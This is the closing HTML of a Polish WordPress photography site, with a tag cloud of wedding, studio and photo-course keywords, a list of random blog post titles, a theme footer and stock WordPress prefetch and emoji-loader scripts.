<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-koncertowa/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 22pt;" aria-label="fotografia koncertowa (13 elementów)">fotografia koncertowa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-mody-krakow/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="fotografia mody kraków (8 elementów)">fotografia mody kraków</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-slubna-bydgoszcz/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 10.333333333333pt;" aria-label="fotografia ślubna bydgoszcz (7 elementów)">fotografia ślubna bydgoszcz</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-slubna-gdansk/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 18.733333333333pt;" aria-label="Fotografia ślubna gdańsk (11 elementów)">Fotografia ślubna gdańsk</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-slubna-minsk-mazowiecki/" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 18.733333333333pt;" aria-label="fotografia ślubna mińsk mazowiecki (11 elementów)">fotografia ślubna mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotograf-produktowy/" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="fotograf produktowy (7 elementów)">fotograf produktowy</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotograf-slubny-bydgoszcz/" class="tag-cloud-link tag-link-8 tag-link-position-19" style="font-size: 15pt;" aria-label="fotograf ślubny bydgoszcz (9 elementów)">fotograf ślubny bydgoszcz</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/greenbox-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="greenbox warszawa (7 elementów)">greenbox warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kamerzysta-lublin/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 18.733333333333pt;" aria-label="kamerzysta lublin (11 elementów)">kamerzysta lublin</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kamerzysta-lodz/" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 10.333333333333pt;" aria-label="kamerzysta łódź (7 elementów)">kamerzysta łódź</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kurs-fotografii-online/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 15pt;" aria-label="kurs fotografii online (9 elementów)">kurs fotografii online</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kurs-fotografii-warszawa/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 15pt;" aria-label="kurs fotografii Warszawa (9 elementów)">kurs fotografii Warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/lustrzanki-cyfrowe-pentax/" class="tag-cloud-link tag-link-16 tag-link-position-25" style="font-size: 10.333333333333pt;" aria-label="lustrzanki cyfrowe pentax (7 elementów)">lustrzanki cyfrowe pentax</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/modelling-porady/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 12.666666666667pt;" aria-label="modelling porady (8 elementów)">modelling porady</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/monopod-selfie/" class="tag-cloud-link tag-link-47 tag-link-position-27" style="font-size: 12.666666666667pt;" aria-label="Monopod selfie (8 elementów)">Monopod selfie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/najtansze-studio-fotograficzne-krakow/" class="tag-cloud-link tag-link-15 tag-link-position-28" style="font-size: 18.733333333333pt;" aria-label="najtańsze studio fotograficzne kraków (11 elementów)">najtańsze studio fotograficzne kraków</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/nauka-fotografii/" class="tag-cloud-link tag-link-52 tag-link-position-29" style="font-size: 10.333333333333pt;" aria-label="nauka fotografii (7 elementów)">nauka fotografii</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/nietypowa-sesja-slubna/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="Nietypowa sesja ślubna (6 elementów)">Nietypowa sesja ślubna</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/plaza-fotografowanie/" class="tag-cloud-link tag-link-12 tag-link-position-31" style="font-size: 20.133333333333pt;" aria-label="plaża fotografowanie (12 elementów)">plaża fotografowanie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-dla-modelek/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="porady dla modelek (7 elementów)">porady dla modelek</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-fotograficzne/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 12.666666666667pt;" aria-label="porady fotograficzne (8 elementów)">porady fotograficzne</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-na-selfie/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="porady na selfie (8 elementów)">porady na selfie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-z-modellingu/" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 15pt;" aria-label="porady z modellingu (9 elementów)">porady z modellingu</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/profesjonalna-fotografia/" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 18.733333333333pt;" aria-label="profesjonalna fotografia (11 elementów)">profesjonalna fotografia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/profesjonalny-film-slubny-minsk-mazowiecki/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 12.666666666667pt;" aria-label="profesjonalny film ślubny mińsk mazowiecki (8 elementów)">profesjonalny film ślubny mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/profesjonalny-fotograf-slubny-minsk-mazowiecki/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 15pt;" aria-label="profesjonalny fotograf ślubny mińsk mazowiecki (9 elementów)">profesjonalny fotograf ślubny mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/studio-fotograficzne-do-wynajecia/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="studio fotograficzne do wynajęcia (8 elementów)">studio fotograficzne do wynajęcia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/studio-fotograficzne-krakow-do-wynajecia/" class="tag-cloud-link tag-link-51 tag-link-position-40" style="font-size: 12.666666666667pt;" aria-label="Studio fotograficzne Kraków do wynajęcia (8 elementów)">Studio fotograficzne Kraków do wynajęcia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/studio-greenbox/" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 16.866666666667pt;" aria-label="studio greenbox (10 elementów)">studio greenbox</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/warsztaty-fotograficzne-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 20.133333333333pt;" aria-label="warsztaty fotograficzne Warszawa (12 elementów)">warsztaty fotograficzne Warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/wideofilmowanie-krakow/" class="tag-cloud-link tag-link-17 tag-link-position-43" style="font-size: 18.733333333333pt;" aria-label="wideofilmowanie kraków (11 elementów)">wideofilmowanie kraków</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/zdjecia-w-ruchu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="zdjęcia w ruchu (7 elementów)">zdjęcia w ruchu</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/zdjecia-slubne-gdansk/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="zdjęcia ślubne gdańsk (9 elementów)">zdjęcia ślubne gdańsk</a></div>
</aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Random Posts</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/programy-do-skanowania-zdjec-narzedzia-do-cyfrowej-archiwizacji-fotografii/" rel="bookmark">Programy do skanowania zdjęć: Narzędzia do cyfrowej archiwizacji fotografii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-podroznicza-odkrywanie-kultur-i-miejsc-na-swiecie/" rel="bookmark">Fotografia podróżnicza: Odkrywanie kultur i miejsc na świecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-przyrodnicza-zanurz-sie-w-pieknie-i-roznorodnosci-natury/" rel="bookmark">Fotografia przyrodnicza: Zanurz się w pięknie i różnorodności natury</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/pierwsze-kroki-w-modellingu-porady-z-modellingu-porady-dla-modelek/" rel="bookmark">Pierwsze kroki w modellingu &#8211; porady z modellingu. Porady dla modelek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/najlepsze-aplikacje-mobilne-do-fotografii-kreatywnosc-na-wyciagniecie-reki-2/" rel="bookmark">Najlepsze aplikacje mobilne do fotografii: Kreatywność na wyciągnięcie ręki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/kijek-do-selfie-monopod-selfie-porady/" rel="bookmark">Kijek do selfie &#8211; Monopod: selfie porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-architektury-wyrazaj-swoja-wizje-w-kadrze/" rel="bookmark">Fotografia architektury: Wyrażaj swoją wizję w kadrze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografie-slubne-we-wroclawiu-dobry-fotograf-slubny-profesjonalna-fotografia/" rel="bookmark">Fotografie ślubne we Wrocławiu. Dobry fotograf ślubny: profesjonalna fotografia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/uchwycone-chwile/" rel="bookmark">Uchwycone chwile</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografowanie-potraw-fotografowanie-zywnosci/" rel="bookmark">Fotografowanie potraw, fotografowanie żywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/antygona-w-nowym-jorku-streszczenie-zarys-fabuly-slynnej-tragedii-sofoklesa/" rel="bookmark">Antygona w Nowym Jorku streszczenie: Zarys fabuły słynnej tragedii Sofoklesa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-slubna-w-gdansku-zdjecia-slubne/" rel="bookmark">Fotografia ślubna w Gdańsku. Zdjęcia ślubne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/czy-warto-zatrudnic-doradce-ktory-pomoze-nam-zorganizowac-slub/" rel="bookmark">Czy warto zatrudnić doradcę, który pomoże nam zorganizować ślub?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-dziecieca-uchwyt-radosc-i-spontanicznosc-na-zdjeciach/" rel="bookmark">Fotografia dziecięca: Uchwyt radość i spontaniczność na zdjęciach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-dokumentalna-opowiesc-o-zyciu-i-ludziach/" rel="bookmark">Fotografia dokumentalna: Opowieść o życiu i ludziach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/jak-wybrac-aparat-fotograficzny-dla-dziecka-poradnik-dla-rodzicow/" rel="bookmark">Jak wybrać aparat fotograficzny dla dziecka: poradnik dla rodziców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-krajobrazowa-odkryj-piekno-przyrody-w-obiektywie/" rel="bookmark">Fotografia krajobrazowa: Odkryj piękno przyrody w obiektywie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-koncertowa-odkryj-emocje-i-energie-na-scenie/" rel="bookmark">Fotografia koncertowa: Odkryj emocje i energię na scenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/jak-fotografowac-zwierzeta-dzikie-bliskosc-i-naturalne-zachowania/" rel="bookmark">Jak fotografować zwierzęta dzikie: Bliskość i naturalne zachowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-kreatywna-poszukaj-inspiracji-i-tworz-oryginalne-obrazy/" rel="bookmark">Fotografia kreatywna: Poszukaj inspiracji i twórz oryginalne obrazy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-architektury-odkryj-piekno-i-geometryczne-formy/" rel="bookmark">Fotografia architektury: Odkryj piękno i geometryczne formy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Dumnie wspierane przez WordPressa				</a>
				<span class="sep"> | </span>
				Szablon: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fotomelcer.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fotomelcer.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
